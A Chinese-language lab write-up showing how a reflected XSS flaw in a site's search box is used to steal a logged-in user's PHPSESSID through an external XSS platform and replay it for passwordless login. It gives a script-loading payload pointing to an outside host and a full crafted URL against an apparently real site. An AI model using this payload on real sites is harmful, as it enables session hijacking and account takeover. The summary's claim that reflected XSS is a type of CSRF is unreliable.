实验准备

1. 注册账号(存在反射型xss的网站,公网xss平台)

实验步骤



1. 确认网站存在反射型xss漏洞

如果弹窗则说明这个搜索框存在xss漏洞

2. 登录姆姆XX网站,使浏览器存储服务端发来的sessionid



3. 登录xss平台

下一步即可,截取一个payload

<sCRiPt/SrC=//xss8.cc/wwAW>

4. 构造恶意语句

http://moomoopark.com/index.php?pro_keyword=<sCRiPt/SrC=//xss8.cc/wwAW>&c=search&m=index

5. 将恶意语句在登陆过姆姆XX的浏览器上打开



6. 检查xss平台

获取phpsessionid



7. 换一个浏览器(这里用火狐)

打开姆姆XX网站,f12打开开发者工具模块

10. 发现成功免密登录他人账号

实验总结

1. 反射型xss属于csrf攻击的一种

2. 不要随意点开他人链接

3. 浏览器存储cookie,利用同源策略,其他页面可以收集到cookie

4. 实验用到的是XSSPlatform框架的xss平台,可自行搭建